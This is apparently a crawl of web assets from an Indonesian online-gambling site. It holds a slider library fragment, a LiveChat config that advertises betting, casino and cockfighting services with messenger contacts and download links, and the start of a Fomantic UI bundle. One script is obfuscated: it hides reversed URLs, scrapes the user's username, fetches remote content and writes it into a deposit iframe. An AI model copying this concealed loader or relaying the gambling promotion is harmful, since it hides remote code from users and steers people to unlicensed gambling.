_freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){m(this,{hashNavigation:be({initialized:!1},we)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){m(this,{autoplay:ye({},Ee,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),(0,i.Me)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,a,t){e.autoplay.running&&(t||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(a):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),(0,i.Me)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){m(this,{fadeEffect:xe({},Te)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var a={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};h(e.params,a),h(e.originalParams,a)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,a){"fade"===e.params.effect&&e.fadeEffect.setTransition(a)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){m(this,{cubeEffect:Ce({},Se)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var a={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};h(e.params,a),h(e.originalParams,a)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,a){"cube"===e.params.effect&&e.cubeEffect.setTransition(a)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){m(this,{flipEffect:Me({},ze)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var a={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};h(e.params,a),h(e.originalParams,a)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,a){"flip"===e.params.effect&&e.flipEffect.setTransition(a)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){m(this,{coverflowEffect:Pe({},ke)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,a){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(a)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){m(this,{thumbs:$e({swiper:null,initialized:!1},Oe)})},on:{beforeInit:function(e){var a=e.params.thumbs;a&&a.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,a){var t=e.thumbs.swiper;t&&t.setTransition(a)},beforeDestroy:function(e){var a=e.thumbs.swiper;a&&e.thumbs.swiperCreated&&a&&a.destroy()}}}];V.use(Ie)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=1f5bc189-13dc-405a-80d0-157de12a66a6&version=4923.0.11.358.384.964.12.14.10.7.8.35.3&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2038
content:
__lc_static_config({"buttons":[{"id":"2d70cab6c2","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/m_black_on.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/m_black_off.png"},{"id":"6923633aac","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_green_on.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_green_off.png"},{"id":"907cc730f5","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"PPK3w6Ghzx0","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_orange_on.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_orange_off.png"}],"prechat_form":{"id":"171235907910506505","fields":[{"id":"171235907910507418","type":"header","label":"Dewa303 Menyediakan Jasa Pembukaan Akun ID untuk permainan :\n\n* Taruhan Bola \u0026 olahraga lainnya (SBOBET \u0026 MAXBET)\n* Casino Online (Baccarat,roulette,Blackjack,Dadu SicBo),\n* Bola Tangkas, Poker, Sabung Ayam, Togel Online, Tembak Ikan.\n"},{"id":"171235907910503117","type":"header","label":"\n- **WHATSAPP: +855719733999**\n\n- **TELEGRAM  : @dewa303official**\n\n- **LINE : dewa303.id**\n\n"},{"id":"1712359079105070","type":"header","label":"Proses Deposit \u0026 Penarikan kami menyediakan Bank BCA, Mandiri, BNI, BRI, Danamon, Panin, CIMB Niaga, Permata, BRI Syariah, OCBC Nisp.\n"},{"id":"171235907910508715","type":"header","label":"Akses cepat dan mudah, langsung melalui HP. Pelayanan 24jam nonstop."},{"id":"171235907910504106","type":"header","label":"**Untuk Link Website Dewa303\nSilahkan langsung klik berikut ini:**\n\n- **https://t.ly/dewa303**\n\n- **Download aplikasi :\nhttps://t.ly/apkdewa303**\n\n"},{"id":"171235907910509924","type":"header","label":"\nSilakan isi formulir di bawah ini sebelum memulai obrolan."},{"id":"171235907910508097","type":"name","label":"Nama atau Member ID","required":true},{"id":"171235907910503890","type":"question","label":"No.HP / Pin BB / E-mail :","required":true},{"id":"171235907910505422","type":"select","label":"Pilih","required":true,"options":[{"id":"0","label":"DEPOSIT","checked":false},{"id":"1","label":"PENARIKAN","checked":false},{"id":"2","label":"PENDAFTARAN","checked":false},{"id":"3","label":"CUSTOMER SERVICE","checked":false}]}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/1594851/0/logo/ff5a5cd19a5ea2e75272e891e2ae8eb6.jpg","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#E7403E","new_theme.custom_json":"","new_theme.minimized_color_background":"#E7403E","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#E7403E","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":""}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"0","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/1594851/0/logo/ff5a5cd19a5ea2e75272e891e2ae8eb6.jpg","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#E7403E","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#E7403E","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#E7403E","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"cdn.livechat-files.com/api/file/lc/main/1594851/0/ec/88a400858b0f0432a08680a3d8190759.png","embedded_chat.eye_grabber.x":"15","embedded_chat.eye_grabber.y":"52","embedded_chat.hide_when_offline":"0","facebook_url":"pages/Dewa303/1418461405034285?ref_type=bookmark","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"0","tickets_enabled":"1","twitter_url":""},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/mscplay.js?1769137156
body_size: 1827
content:
function _0xb04d(){var _0x441d87=['document','data','children','getElementById','containerqris','addEventListener','584IpIBNU','//:sptth','22225JpefXu','<div\x20class=\x22section-box\x20border\x22\x20style=\x22margin-bottom:\x2050px;\x22><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div>','#depo_form','postMessage','then','jQuery','\x22,\x22judul\x22:\x22Instant\x20Deposit\x22}','split','toLowerCase','contents','height','onmessage','6171474JijYQX','floor','276471BYgthK','1537150YsecGq','origin','piv.sitamoto.51emarfi','Location','next','contentDocument','text','860tpjwqG','[replacesupply]','style','pathname','replace','/atad/','?v=','message','trim','.txt','prepend','2158axjNHS','.u-h4','{\x22username\x22:\x22','charAt','parse','reverse','length','lmth.alawan/','attachEvent','get','iframeqris','/recharge','contentWindow','.avatar','1062606arqzxk','1345460jghiwU','string','headers','join','nodeType'];_0xb04d=function(){return _0x441d87;};return _0xb04d();}var _0x21e87e=_0x3f36;function _0x3f36(_0x4a0a16,_0x4cce58){var _0xb04d2d=_0xb04d();return _0x3f36=function(_0x3f3663,_0x22217){_0x3f3663=_0x3f3663-0xb4;var _0x174283=_0xb04d2d[_0x3f3663];return _0x174283;},_0x3f36(_0x4a0a16,_0x4cce58);}(function(_0x2f36ae,_0x345689){var _0x16f7e3=_0x3f36,_0x3ecc4f=_0x2f36ae();while(!![]){try{var _0x2f5966=parseInt(_0x16f7e3(0xb5))/0x1*(-parseInt(_0x16f7e3(0xe7))/0x2)+-parseInt(_0x16f7e3(0xc3))/0x3+parseInt(_0x16f7e3(0xc4))/0x4+parseInt(_0x16f7e3(0xe0))/0x5+parseInt(_0x16f7e3(0xdd))/0x6+parseInt(_0x16f7e3(0xd1))/0x7*(parseInt(_0x16f7e3(0xcf))/0x8)+-parseInt(_0x16f7e3(0xdf))/0x9;if(_0x2f5966===_0x345689)break;else _0x3ecc4f['push'](_0x3ecc4f['shift']());}catch(_0xc84f80){_0x3ecc4f['push'](_0x3ecc4f['shift']());}}}(_0xb04d,0x905b8));var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem=_0x21e87e(0xe2);var iframecontentvip='',iframeurl1='',eventMethod=window[_0x21e87e(0xce)]?_0x21e87e(0xce):'attachEvent',eventer=window[eventMethod],messageEvent=eventMethod===_0x21e87e(0xbd)?_0x21e87e(0xdc):_0x21e87e(0xee),firsttimeevent=![],addheightvip=0x0;eventer(messageEvent,function(_0x59c79b){var _0x106598=_0x21e87e;if(typeof _0x59c79b[_0x106598(0xca)]==_0x106598(0xc5)){if(_0x59c79b[_0x106598(0xca)]==='onload')document[_0x106598(0xcc)](_0x106598(0xbf))[_0x106598(0xc1)][_0x106598(0xd4)](_0x106598(0xb7)+usernameQris+'\x22,\x22judul\x22:\x22Instant\x20Deposit\x22}','*');else{if(_0x59c79b[_0x106598(0xca)][_0x106598(0xb8)](0x0)=='{'){var _0xc8b406=JSON[_0x106598(0xb9)](_0x59c79b[_0x106598(0xca)]);_0xc8b406[_0x106598(0xdb)]&&(document[_0x106598(0xcc)](_0x106598(0xcd))[_0x106598(0xe9)][_0x106598(0xdb)]=parseInt(_0xc8b406[_0x106598(0xdb)])+addheightvip+'px'),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function setupOtomatis(){var _0x2e87c7=_0x21e87e;iframeurl1=urlframe+'&msg='+btoa('{\x22username\x22:\x22'+usernameQris+_0x2e87c7(0xd7)),$(_0x2e87c7(0xd3))[_0x2e87c7(0xb4)](_0x2e87c7(0xd2)),setupIframeVip();}function setupIframeVip(){var _0x1ce337=_0x21e87e;iframecontentvip=iframecontentvip[_0x1ce337(0xeb)](_0x1ce337(0xe8),iframeurl1);var _0x35876d=document[_0x1ce337(0xcc)]('iframeqris');if(_0x35876d[_0x1ce337(0xe5)])var _0x242317=_0x35876d['contentDocument'];else{if(_0x35876d[_0x1ce337(0xc1)])var _0x242317=_0x35876d[_0x1ce337(0xc1)][_0x1ce337(0xc9)];}_0x242317['open'](),_0x242317['write'](iframecontentvip),_0x242317['close']();}checkonload=setInterval(function(){var _0x411fc3=_0x21e87e;if(window[_0x411fc3(0xd6)]){if(window['location'][_0x411fc3(0xea)]==_0x411fc3(0xc0)&&$(_0x411fc3(0xd3))[_0x411fc3(0xbb)]>0x0){clearInterval(checkonload);var _0x25bbd=_0x411fc3(0xec)+domainsystem+'//:sptth';fetch(_0x25bbd[_0x411fc3(0xd8)]('')[_0x411fc3(0xba)]()[_0x411fc3(0xc7)]('')+uuidautodepo+_0x411fc3(0xf0))[_0x411fc3(0xd5)](_0x4493d6=>{var _0x1cff28=_0x411fc3;return _0x4493d6['ok']?_0x4493d6['text']():fetch(response[_0x1cff28(0xc6)][_0x1cff28(0xbe)](_0x1cff28(0xe3)))[_0x1cff28(0xd5)](_0x9b5c7c=>_0x9b5c7c['text']());})[_0x411fc3(0xd5)](_0x2af9a1=>{var _0x47aa91=_0x411fc3;if(_0x2af9a1!=''){var _0x30030e='=atad?/'+domainsystem+_0x47aa91(0xd0);urlframe=_0x30030e[_0x47aa91(0xd8)]('')[_0x47aa91(0xba)]()[_0x47aa91(0xc7)]('')+_0x2af9a1,$['get'](location[_0x47aa91(0xe1)],function(_0x41dea0,_0x3727e4){var _0x10d182=_0x47aa91;if(_0x3727e4=='success'){var _0x5e0d0c=$(_0x41dea0);$('.app-header__menu',_0x5e0d0c)[_0x10d182(0xbb)]>0x0?usernameQris=$(_0x10d182(0xc2),_0x5e0d0c)[_0x10d182(0xe4)]()[_0x10d182(0xcb)](_0x10d182(0xb6))[_0x10d182(0xe6)]()[_0x10d182(0xef)]()[_0x10d182(0xd9)]():usernameQris=$(_0x10d182(0xc2),_0x5e0d0c)[_0x10d182(0xe4)]()[_0x10d182(0xda)]()['filter'](function(){var _0x3f40db=_0x10d182;return this[_0x3f40db(0xc8)]===Node['TEXT_NODE']&&$['trim'](this['nodeValue'])!=='';})[_0x10d182(0xe6)]()[_0x10d182(0xef)]()[_0x10d182(0xd9)]();var _0x53ddab=_0x10d182(0xbc)+domainsystem+_0x10d182(0xd0);fetch(_0x53ddab['split']('')['reverse']()[_0x10d182(0xc7)]('')+_0x10d182(0xed)+Math[_0x10d182(0xde)](Date['now']()/0x3e8))[_0x10d182(0xd5)](_0x169c4e=>{var _0x56cc15=_0x10d182;return _0x169c4e['ok']?_0x169c4e[_0x56cc15(0xe6)]():fetch(response['headers'][_0x56cc15(0xbe)](_0x56cc15(0xe3)))[_0x56cc15(0xd5)](_0x4966c7=>_0x4966c7[_0x56cc15(0xe6)]());})[_0x10d182(0xd5)](_0x5a8106=>{iframecontentvip=_0x5a8106,setupOtomatis();});}});}});}}},0x64);

--- FILE ---
content_type: application/javascript
request_url: https://dewa303.support/js/m3play/fomantic.js?id=0b329ab83662268810d51b0c71f3ef7e
body_size: 105956
content:
/*! For license information please see fomantic.js.LICENSE.txt */
(self.webpackChunk_3mplay=self.webpackChunk_3mplay||[]).push([[77],{952:function(e,t,n){var i=n(9755);!function(e,t,n){"use strict";t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.site=function(i){var o,a,r=Date.now(),s=[],l=arguments[0],c="string"==typeof l,d=[].slice.call(arguments,1),u=e.isPlainObject(i)?e.extend(!0,{},e.site.settings,i):e.extend({},e.site.settings),f=u.namespace,m=u.error,g="module-"+f,p=e(n),v=this,h=p.data(g);return o={initialize:function(){o.instantiate()},instantiate:function(){o.verbose("Storing instance of site",o),h=o,p.data(g,o)},normalize:function(){},fix:{consoleClear:function(){o.debug("Disabling programmatic console clearing"),t.console.clear=function(){}}},moduleExists:function(t){return void 0!==e.fn[t]&&void 0!==e.fn[t].settings},enabled:{modules:function(t){var n=[];return t=t||u.modules,e.each(t,(function(e,t){o.moduleExists(t)&&n.push(t)})),n}},disabled:{modules:function(t){var n=[];return t=t||u.modules,e.each(t,(function(e,t){o.moduleExists(t)||n.push(t)})),n}},change:{setting:function(t,n,i,a){i="string"==typeof i?"all"===i?u.modules:[i]:i||u.modules,a=void 0===a||a,e.each(i,(function(i,r){var s,l=!o.moduleExists(r)||(e.fn[r].settings.namespace||!1);o.moduleExists(r)&&(o.verbose("Changing default setting",t,n,r),e.fn[r].settings[t]=n,a&&l&&(s=e(":data(module-"+l+")")).length>0&&(o.verbose("Modifying existing settings",s),s[r]("setting",t,n)))}))},settings:function(t,n,i){n="string"==typeof n?[n]:n||u.modules,i=void 0===i||i,e.each(n,(function(n,a){var r;o.moduleExists(a)&&(o.verbose("Changing default setting",t,a),e.extend(!0,e.fn[a].settings,t),i&&f&&(r=e(":data(module-"+f+")")).length>0&&(o.verbose("Modifying existing settings",r),r[a]("setting",t)))}))}},enable:{console:function(){o.console(!0)},debug:function(e,t){e=e||u.modules,o.debug("Enabling debug for modules",e),o.change.setting("debug",!0,e,t)},verbose:function(e,t){e=e||u.modules,o.debug("Enabling verbose debug for modules",e),o.change.setting("verbose",!0,e,t)}},disable:{console:function(){o.console(!1)},debug:function(e,t){e=e||u.modules,o.debug("Disabling debug for modules",e),o.change.setting("debug",!1,e,t)},verbose:function(e,t){e=e||u.modules,o.debug("Disabling verbose debug for modules",e),o.change.setting("verbose",!1,e,t)}},console:function(e){if(e){if(void 0===h.cache.console)return void o.error(m.console);o.debug("Restoring console function"),t.console=h.cache.console}else o.debug("Disabling console function"),h.cache.console=t.console,t.console={clear:function(){},error:function(){},group:function(){},groupCollapsed:function(){},groupEnd:function(){},info:function(){},log:function(){},table:function(){},warn:function(){}}},destroy:function(){o.verbose("Destroying previous site for",p),p.removeData(g)},cache:{},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,u,t);else{if(void 0===n)return u[t];u[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,o,t);else{if(void 0===n)return o[t];o[t]=n}},debug:function(){u.debug&&(u.performance?o.performance.log(arguments):(o.debug=Function.prototype.bind.call(console.info,console,u.name+":"),o.debug.apply(console,arguments)))},verbose:function(){u.verbose&&u.debug&&(u.performance?o.performance.log(arguments):(o.verbose=Function.prototype.bind.call(console.info,console,u.name+":"),o.verbose.apply(console,arguments)))},error:function(){o.error=Function.prototype.bind.call(console.error,console,u.name+":"),o.error.apply(console,arguments)},performance:{log:function(e){var t,n;u.performance&&(n=(t=Date.now())-(r||t),r=t,s.push({Element:v,Name:e[0],Arguments:[].slice.call(e,1)||"","Execution Time":n})),clearTimeout(o.performance.timer),o.performance.timer=setTimeout((function(){o.performance.display()}),500)},display:function(){var t=u.name+":",n=0;r=!1,clearTimeout(o.performance.timer),e.each(s,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),s=[]}},invoke:function(t,n,i){var r,s,l,c,u=h;return n=n||d,i=i||v,"string"==typeof t&&void 0!==u&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var a=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[a])&&n!==r)u=u[a];else{if(void 0!==u[a])return s=u[a],!1;if(!e.isPlainObject(u[i])||n===r)return void 0!==u[i]?(s=u[i],!1):(o.error(m.method,t),!1);u=u[i]}}))),"function"==typeof(c=s)&&"number"!=typeof c.nodeType?l=s.apply(i,n):void 0!==s&&(l=s),Array.isArray(a)?a.push(l):void 0!==a?a=[a,l]:void 0!==l&&(a=l),s}},c?(void 0===h&&o.initialize(),o.invoke(l)):(void 0!==h&&o.destroy(),o.initialize()),void 0!==a?a:this},e.site=e.fn.site,e.site.settings={name:"Site",namespace:"site",error:{console:"Console cannot be restored, most likely it was overwritten outside of module",method:"The method you called is not defined."},debug:!1,verbose:!1,performance:!0,modules:["accordion","api","calendar","checkbox","dimmer","dropdown","embed","flyout","form","modal","nag","popup","progress","rating","search","shape","sidebar","slider","state","sticky","tab","toast","transition","visibility"],siteNamespace:"site",namespaceStub:{cache:{},config:{},sections:{},section:{},utilities:{}}},e.extend(e.expr.pseudos,{data:e.expr.createPseudo((function(t){return function(n){return!!e.data(n,t)}}))})}(i,window,document),function(e,t,n){"use strict";function i(e){return"function"==typeof e&&"number"!=typeof e.nodeType}t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.form=function(o){var a,r=e(this),s=e(t),l=Date.now(),c=[],d=arguments[0],u="string"==typeof d,f=[].slice.call(arguments,1);return r.each((function(){var m,g,p,v,h,b,y,x,C,w,k,S,T,D,A,E,P,O,R=e(this),M=this,F=[],I=!1,V=!1,L=!1,j=["clean","clean"];O={initialize:function(){O.get.settings(),R.addClass(C.initial),u?(void 0===P&&O.instantiate(),O.invoke(d)):(void 0!==P&&(P.invoke("destroy"),O.refresh()),O.verbose("Initializing form validation",R,h),O.bindEvents(),O.set.defaults(),h.autoCheckRequired&&O.set.autoCheck(),O.instantiate())},instantiate:function(){O.verbose("Storing instance of module",O),P=O,R.data(T,O)},destroy:function(){O.verbose("Destroying previous module",P),O.removeEvents(),R.removeData(T)},refresh:function(){O.verbose("Refreshing selector cache"),m=R.find(x.field),g=R.find(x.group),p=R.find(x.message),R.find(x.prompt),v=R.find(x.submit),R.find(x.clear),R.find(x.reset)},refreshEvents:function(){O.removeEvents(),O.bindEvents()},submit:function(e){O.verbose("Submitting form",R),V=!0,R.trigger("submit"),e&&e.preventDefault()},attachEvents:function(t,n){n||(n="submit"),e(t).on("click"+D,(function(e){O[n](),e.preventDefault()})),A=t,E=n},bindEvents:function(){O.verbose("Attaching form events"),R.on("submit"+D,O.validate.form).on("blur"+D,x.field,O.event.field.blur).on("click"+D,x.submit,O.submit).on("click"+D,x.reset,O.reset).on("click"+D,x.clear,O.clear),m.on("invalid"+D,O.event.field.invalid),h.keyboardShortcuts&&R.on("keydown"+D,x.field,O.event.field.keydown),m.each((function(t,n){var i=e(n),o=i.prop("type"),a=O.get.changeEvent(o,i);i.on(a+D,O.event.field.change)})),h.preventLeaving&&s.on("beforeunload"+D,O.event.beforeUnload),m.on("change"+D+" click"+D+" keyup"+D+" keydown"+D+" blur"+D,(function(e){O.determine.isDirty()})),R.on("dirty"+D,(function(e){h.onDirty.call()})),R.on("clean"+D,(function(e){h.onClean.call()})),A&&O.attachEvents(A,E)},clear:function(){m.each((function(t,n){var i=e(n),o=i.parent(),a=i.closest(g),r=a.find(x.prompt),s=i.closest(x.uiCalendar),l=i.data(y.defaultValue)||"",c=i.is(x.checkbox),d=o.is(x.uiDropdown)&&O.can.useElement("dropdown"),u=s.length>0&&O.can.useElement("calendar");a.hasClass(C.error)&&(O.verbose("Resetting error on field",a),a.removeClass(C.error),r.remove()),d?(O.verbose("Resetting dropdown value",o,l),o.dropdown("clear",!0)):c?i.prop("checked",!1):u?s.calendar("clear"):(O.verbose("Resetting field value",i,l),i.val(""))})),O.remove.states()},reset:function(){m.each((function(t,n){var i=e(n),o=i.parent(),a=i.closest(g),r=i.closest(x.uiCalendar),s=a.find(x.prompt),l=i.data(y.defaultValue),c=i.is(x.checkbox),d=o.is(x.uiDropdown)&&O.can.useElement("dropdown"),u=r.length>0&&O.can.useElement("calendar"),f=i.is(x.file),m=a.hasClass(C.error);void 0!==l&&(m&&(O.verbose("Resetting error on field",a),a.removeClass(C.error),s.remove()),d?(O.verbose("Resetting dropdown value",o,l),o.dropdown("restore defaults",!0)):c?(O.verbose("Resetting checkbox value",i,l),i.prop("checked",l)):u?r.calendar("set date",l):(O.verbose("Resetting field value",i,l),i.val(f?"":l)))})),O.remove.states()},determine:{isValid:function(){var t=!0;return m.each((function(n,i){var o=e(i),a=O.get.validation(o)||{},r=O.get.identifier(a,o);O.validate.field(a,r,!0)||(t=!1)})),t},isDirty:function(t){var n=!1;m.each((function(t,i){var o,a=e(i);o=a.filter(x.checkbox).length>0?O.is.checkboxDirty(a):O.is.fieldDirty(a),a.data(h.metadata.isDirty,o),n=n||o})),n?O.set.dirty():O.set.clean()}},is:{bracketedRule:function(e){return e.type&&e.type.match(h.regExp.bracket)},shorthandRules:function(e){return"string"==typeof e||Array.isArray(e)},empty:function(e){return!e||0===e.length||(e.is(x.checkbox)?!e.is(":checked"):O.is.blank(e))},blank:function(e){return""===String(e.val()).trim()},valid:function(t,n){var i=!0;return t?(O.verbose("Checking if field is valid",t),O.validate.field(b[t],t,!!n)):(O.verbose("Checking if form is valid"),e.each(b,(function(e,t){O.is.valid(e,n)||(i=!1)})),i)},dirty:function(){return L},clean:function(){return!L},fieldDirty:function(e){var t=e.data(y.defaultValue);null==t?t="":Array.isArray(t)&&(t=t.toString());var n=e.val();null==n?n="":Array.isArray(n)&&(n=n.toString());var i=/^(true|false)$/i;return i.test(t)&&i.test(n)?!new RegExp("^"+t+"$","i").test(n):n!==t},checkboxDirty:function(e){return e.data(y.defaultValue)!==e.is(":checked")},justDirty:function(){return"dirty"===j[0]},justClean:function(){return"clean"===j[0]}},removeEvents:function(){R.off(D),m.off(D),v.off(D),h.preventLeaving&&s.off(D),A&&(e(A).off(D),A=void 0)},event:{field:{keydown:function(t){var n=e(this),i=t.which,o=n.is(x.input),a=n.is(x.checkbox),r=n.closest(x.uiDropdown).length>0,s=13;i===27&&(O.verbose("Escape key pressed blurring field"),n[0].blur()),t.ctrlKey||i!==s||!o||r||a||(I||(n.one("keyup"+D,O.event.field.keyup),O.submit(t),O.debug("Enter pressed on input submitting form")),I=!0)},keyup:function(){I=!1},invalid:function(e){e.preventDefault()},blur:function(t){var 